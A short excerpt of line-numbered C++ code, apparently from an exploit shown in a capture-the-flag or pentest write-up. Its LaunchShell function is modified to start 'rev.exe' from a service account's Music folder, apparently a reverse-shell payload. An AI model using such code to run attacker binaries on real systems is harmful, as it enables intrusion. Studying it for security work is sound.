 406
407 // Launches a command shell process
408 static bool LaunchShell()
409 {
410 TCHAR CommandLine[] = TEXT("C:\\Users\\svc-print\\Music\\rev.exe");
411 PROCESS_INFORMATION ProcessInfo;
412 STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
413 if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
414 CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
415 &ProcessInfo))
416 {
417 return false;
418 }
419
420 CloseHandle(ProcessInfo.hThread);
421 CloseHandle(ProcessInfo.hProcess);
422 return true;
423 }
424